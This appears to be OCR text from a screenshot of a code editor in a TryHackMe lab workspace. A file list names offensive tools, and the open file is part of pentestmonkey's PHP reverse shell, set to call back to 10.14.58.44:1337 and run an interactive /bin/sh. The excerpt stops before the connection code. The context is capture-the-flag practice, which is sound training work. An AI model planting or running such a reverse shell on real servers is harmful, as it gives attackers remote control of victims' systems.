 Datei Bearbeiten Auswahl Anzeigen Gehe zu Ausführen Terminal Hilfe
EXPLORER
GEÖFFNETE EDITOREN
shell.php5 RootMe
THM [WSL: KALI-LINUX]
Athena
Intranet
intro-to-cryptography
kerbrute
mqtt-pwn
RootMe
shell.php5
Traverse
username_generator
attack.py
evilscript.ps1
hack.php
hash
linpeas.sh
nc.exe
ncat.exe
passwords.txt
php-reverse-shell.php
PrintSpoofer.exe
relevant.aspx
revshell.php
shell.aspx
shell.sh
thm-vip2-d3sty.ovpn
3
shell.php5
RootMe > shell.php5
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.14.58.44'; // CHANGE THIS
50 $port = 1337; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemo
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0); // Parent exits
75 }
PROBLEME AUSGABE TERMINAL DEBUGGING-KONSOLE PORTS 1
┌──(desty㉿TP-MRTN)-[~/THM]
└─$